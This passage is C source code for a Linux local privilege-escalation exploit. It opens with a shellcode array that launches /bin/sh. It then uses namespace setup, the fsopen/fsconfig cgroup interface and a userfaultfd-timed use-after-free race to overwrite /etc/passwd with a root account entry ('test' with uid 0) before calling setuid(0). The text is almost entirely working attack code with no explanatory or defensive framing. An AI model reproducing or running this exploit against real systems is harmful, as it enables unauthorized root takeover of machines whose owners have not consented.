0x05, 0x48, 0xc7, 0xc0, 0x03, 0x00, 0x00, 0x00, 0x0f, 0x05, 0x48, 0x8d,
0x3d, 0x1c, 0x00, 0x00, 0x00, 0x48, 0xc7, 0xc6, 0xed, 0x09, 0x00, 0x00,
0x48, 0xc7, 0xc0, 0x5a, 0x00, 0x00, 0x00, 0x0f, 0x05, 0x48, 0x31, 0xff,
0x48, 0xc7, 0xc0, 0x3c, 0x00, 0x00, 0x00, 0x0f, 0x05, 0x2f, 0x74, 0x6d,
0x70, 0x2f, 0x73, 0x68, 0x00, 0x7f, 0x45, 0x4c, 0x46, 0x02, 0x01, 0x01,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x02, 0x00, 0x3e,
0x00, 0x01, 0x00, 0x00, 0x00, 0x78, 0x00, 0x40, 0x00, 0x00, 0x00, 0x00,
0x00, 0x40, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x40, 0x00, 0x38,
0x00, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00,
0x00, 0x05, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x40, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x40,
0x00, 0x00, 0x00, 0x00, 0x00, 0xba, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0xba, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x10, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x48, 0x31, 0xff, 0x48, 0xc7, 0xc0, 0x69,
0x00, 0x00, 0x00, 0x0f, 0x05, 0x48, 0x31, 0xff, 0x48, 0xc7, 0xc0, 0x6a,
0x00, 0x00, 0x00, 0x0f, 0x05, 0x48, 0x8d, 0x3d, 0x1b, 0x00, 0x00, 0x00,
0x6a, 0x00, 0x48, 0x89, 0xe2, 0x57, 0x48, 0x89, 0xe6, 0x48, 0xc7, 0xc0,
0x3b, 0x00, 0x00, 0x00, 0x0f, 0x05, 0x48, 0xc7, 0xc0, 0x3c, 0x00, 0x00,
0x00, 0x0f, 0x05, 0x2f, 0x62, 0x69, 0x6e, 0x2f, 0x73, 0x68, 0x00
};
int main(int argc, char** argv, char** envp)
{
bindCore(0);
if (unshare(CLONE_NEWUSER) == -1) {
perror("unshare(CLONE_NEWUSER)");
exit(EXIT_FAILURE);
}
if (unshare(CLONE_NEWNS) == -1) {
perror("unshare(CLONE_NEWNS)");
exit(EXIT_FAILURE);
}
int fs_fd = syscall(__NR_fsopen, "cgroup", 0);
if(fs_fd < 0){
perror("fsopen");
exit(-1);
}
chdir("/tmp");
system("touch aaa");
system("chmod +w /tmp/aaa");
int fd = open("aaa", 2);
int len = 0x1000;
void *addr = (char*) mmap(NULL, len, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS, -1, 0);
if (addr == MAP_FAILED)
errExit("mmap");
registerUserFaultFd(addr, len, fault_handler_thread);
if(fsconfig(fs_fd, FSCONFIG_SET_FD, "source", 0, fd)){
perror("fsconfig");
exit(-1);
}
close(fs_fd);
new_con = "BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB";
new_size = 0x20;
uaf = uaf_file;
if(!fork()){
if(!fork()){
sleep(2);
for(int i = 0; i < 400; i++) open("/etc/passwd", 0);
exit(0);
}
else{
char code[] = "test:advwtv/9yU5yQ:0:0:,,,:/root:/bin/bash\n";
sleep(1);
int w2 = write(fd, code, sizeof(code));
wait(NULL);
exit(0);
}
}
else{
int fd1 = open("/tmp/aaa", 2);
int w = write(fd1, addr, 0x20);
if(w < 0){
perror("write");
}
else{
}
wait(NULL);
}
setuid(0);
return 0;
}
|



